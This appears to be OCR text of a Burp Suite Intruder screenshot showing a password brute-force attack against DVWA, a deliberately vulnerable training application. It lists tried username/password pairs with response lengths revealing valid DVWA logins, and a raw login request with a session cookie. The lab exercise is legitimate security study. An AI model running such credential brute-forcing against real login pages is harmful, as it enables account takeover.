 Intruder attack 4
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length Comment
282 gordonb abc123 200 4575
315 smithy password 200 4573
301 admin password 200 4571
329 pablo letmein 200 4571
253 1337 charley 200 4569
0 200 4528
1 admin ï»¿admin 200 4528
2 admin123 ï»¿admin 200 4528
3 admin12345 ï»¿admin 200 4528
4 root ï»¿admin 200 4528
Request Response
Pretty Raw \n Actions
1 GET /dvwa/vulnerabilities/brute/?username=1337&password=charley&Login=Login HTTP/1.1
2 Host: web.for.dvwa
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/88.0.4324.150 Safari/537.36 Edg/88.0.705.68
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
8 Referer: http://web.for.dvwa/dvwa/vulnerabilities/brute/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
11 Cookie: security=low; security=low; PHPSESSID=4bf67u2k3b2j4t63e5oivtr9vm
12 Connection: close
13
? Search... 0 matches
34619 of 112560